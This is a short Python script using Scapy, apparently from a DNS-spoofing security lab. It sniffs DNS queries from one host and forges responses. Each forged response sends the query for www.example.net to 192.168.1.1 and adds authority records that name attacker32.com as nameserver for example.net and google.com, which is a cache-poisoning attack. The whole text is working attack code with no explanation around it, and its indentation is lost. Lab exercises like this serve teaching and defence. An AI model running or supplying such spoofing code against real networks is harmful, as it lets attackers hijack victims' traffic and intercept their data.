 from scapy.all import *
def spoof_dns(pkt):
if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='192.168.1.1')
# The Authority Section
NSsec1 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata='attacker32.com')
NSsec2 = DNSRR(rrname='google.com', type='NS',
ttl=259200, rdata='attacker32.com')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=2, arcount=0,an=Anssec, ns=NSsec1/NSsec2)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53 and src host 192.168.1.102', prn=spoof_dns)